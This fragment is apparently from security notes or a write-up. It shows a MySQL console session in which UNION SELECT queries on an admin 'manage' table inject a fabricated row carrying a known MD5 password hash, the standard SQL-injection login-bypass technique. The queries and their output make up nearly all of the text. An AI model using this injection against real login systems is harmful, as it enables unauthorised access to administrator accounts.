 mysql> select * from manage where user='1' union select 1,2,3,4,5,6,7,8;
+----+------+------+----------+------+------+------+------+
| id | user | name | password | img  | mail | qq   | date |
+----+------+------+----------+------+------+------+------+
|  1 | 2    | 3    | 4        | 5    | 6    | 7    | 8    |
+----+------+------+----------+------+------+------+------+
1 row in set (0.00 sec)
mysql> select * from manage where user='1' union select 1,2,3,'c4ca4238a0b923820dcc509a6f75849b',5,6,7,8;
+----+------+------+----------------------------------+------+------+------+------+
| id | user | name | password                         | img  | mail | qq   | date |
+----+------+------+----------------------------------+------+------+------+------+
|  1 | 2    | 3    | c4ca4238a0b923820dcc509a6f75849b | 5    | 6    | 7    | 8    |
+----+------+------+----------------------------------+------+------+------+------+
1 row in set (0.00 sec)
mysql>